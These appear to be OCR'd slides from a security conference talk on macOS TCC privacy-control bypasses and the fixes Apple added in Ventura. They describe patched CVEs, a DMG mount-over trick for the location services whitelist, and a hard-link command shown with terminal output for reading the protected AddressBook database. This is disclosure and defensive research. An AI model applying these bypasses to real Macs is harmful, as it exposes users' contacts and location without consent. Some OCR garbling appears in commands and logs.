



### TCC bypasses via sysadmin tools

#### Backup

Available for: iPhone 8 and later, iPad Pro (all models), iPad Air 3rd generation and later, iPad 5th generation and later, iPad mini 5th generation and later

Impact: An app may be able to access iOS backups

Description: A permissions issue was addressed with additional restrictions.

CVE-2022-32929: Csaba Fitzl (@theevilbit) of Offensive Security

#### Sandbox

Available for: Mac Studio (2022), Mac Pro (2019 and later), MacBook Air (2018 and later), MacBook Pro (2017 and later), Mac mini (2018 and later), iMac (2017 and later), MacBook (2017), and iMac Pro (2017)

Impact: An app may be able to modify protected parts of the file system

Description: A logic issue was addressed with improved restrictions.

CVE-2022-32881: Csaba Fitzl (@theevilbit) of Offensive Security

#### Sandbox

Available for: macOS Monterey

Impact: An application may be able to access a user's files

Description: An access issue was addressed with additional sandbox restrictions.

CVE-2021-30947: Csaba Fitzl (@theevilbit) of Offensive Security



### TCC bypasses via sysadmin tools

- Some are still being fixed
- Maybe BH 2023?



### TCC bypasses via mounting

- The mount trick: mount over directories what is protected by TCC
- Commonly bypasses read/write protection as new file system takes over
- Abused heavily in 2021
- Apple learned the lesson, now \*almost\* everything is protected against mounting as well
- I said ALMOST



## TCC bypasses via mounting – location services bypass





# TCC bypasses via mounting – location services bypass

/var/db/locationd/clients.plist – clients allowed to access location services – why not in

TCC.db???

- Not protected from mounting
- Create DMG with custom plist
- Mount DMG over/var/db/locationd



### TCC bypasses via hard link "confusion"

- Some directories (Documents, Addressbook) allows file creation but not file read ok
- We can create hardlinks to files which we don't have access good
- But what if we combine the two?



### TCC bypasses via hard link "confusion"

csaby@bigsur ~ % ls Documents
ls: Documents: Operation not permitted

csaby@bigsur ~ % ls Library/Application\ Support/AddressBook
ls: AddressBook: Operation not permitted



csaby@bigsur ~ % In Library/Application\ Support/AddressBook/AddressBook-v22.abcddb Documents/addr.db



```
csaby@bigsur ~ % file Documents/addr.db

Documents/addr.db: SQLite 3.x database, last written using SQLite version 3032003

csaby@bigsur ~ % file Library/Application\ Support/AddressBook/AddressBook-v22.abcddb

Library/Application Support/AddressBook/AddressBook-v22.abcddb: cannot open: Operation not permitted
```



### TCC bypasses via hard link "confusion"

#### Sandbox

Available for: macOS Monterey

Impact: A malicious application may be able to bypass certain Privacy preferences

Description: A validation issue related to hard link behavior was addressed with improved sandbox restrictions.

CVE-2021-30968: Csaba Fitzl (@theevilbit) of Offensive Security



### **Ventura TCC Changes 1: App Protection**

- Application protection
- Can't modify apps with different developer ID
- kTCCServiceSystemPolicyAppBundles







### **Ventura TCC Changes 1: App Protection**







## Ventura TCC Changes 2: Endpoint Security clients

- It was easy to revoke FDA from ES clients (see Csaba's OBTS v5 talk: The Achilles Heel of EndpointSecurity)
- kTCCServiceEndpointSecurityClient
- tccutil won't clear it
- Reset logic is handled by tccd







## Ventura TCC Changes 2: Endpoint Security clients



Replying to @Oxmachos @theevilbit and @patrickwardle

TCC.db ends up with an old entry for the app kTCCServiceSystemPolicyAllFiles and a new & kTCCServiceEndpointSecurityClient. These to conflict, thus you need to completely remove from FDA and re add it plus some reboots. Fil with Apple

8:00 AM · Oct 25, 2022 · Twitter for iPhone



IEWS

### macOS Ventura bug disables security software



### Ventura Improvements: Why it was needed?

- A common attack before Ventura:
- 1. Use old Apple binaries from older OSes (downgrade attack)
- 2. Copy Apple app, somewhere and inject plugin into it, see:
- a) Change home directory and bypass TCC aka CVE-2020-27937 <a href="https://wojciechregula.blog/post/change-home-directory-and-bypass-tcc-aka-cve-2020-27937/">https://wojciechregula.blog/post/change-home-directory-and-bypass-tcc-aka-cve-2020-27937/</a>
- b) Bypassing MacOS Privacy Controls <a href="https://blog.xpnsec.com/bypassing-macos-privacy-controls/">https://blog.xpnsec.com/bypassing-macos-privacy-controls/</a>



### Ventura Improvements 1: Trustcache

- Only on Apple Silicon
- Known from the iOS world
- Trustcache database of CDHASH of Apple binaries present on the platform
- Apple signed binaries only allowed to run if present in the cache
- No need to update AMFI anymore to exclude old version
- Prevents downgrade attacks



## Ventura Improvements 2: Launch Constraints

- Effectively controls from where and what can launch an Apple signed binary, e.g.:
- 1. Can't launch an app directly if it should be run by launchd
- 2. Can run an app outside of trusted location (e.g.: /System/)
- More from Linus Henze: <a href="https://gist.github.com/LinusHenze/4cd5d7ef057a144cda7234e2c247c056">https://gist.github.com/LinusHenze/4cd5d7ef057a144cda7234e2c247c056</a>

2022-06-14 05:59:55.254678+0200 0x5481 Default 0x0 0 0 kernel:

(AppleMobileFileIntegrity) AMFI: Launch Constraint Violation (enforcing), error info: c[1]p[1]m[1]e[2],

(Constraint not matched) launching proc[vc: 1 pid: 1112]: /Users/csaby/Terminal.app/Contents/MacOS/

Terminal, launch type 0, failure proc [vc: 1 pid: 1112]: /Users/csaby/Terminal.app/Contents/MacOS/







### Resources

- Flaticon: parzival-1997, febrian-hidayat,mpixel-perfect, flat-icons-com
- https://objectivebythesea.org/v5/talks/OBTS\_v5\_cFitzl.pdf
- <a href="https://objectivebythesea.org/v5/talks/OBTS\_v5\_wRegu%C5%82a.pdf">https://objectivebythesea.org/v5/talks/OBTS\_v5\_wRegu%C5%82a.pdf</a>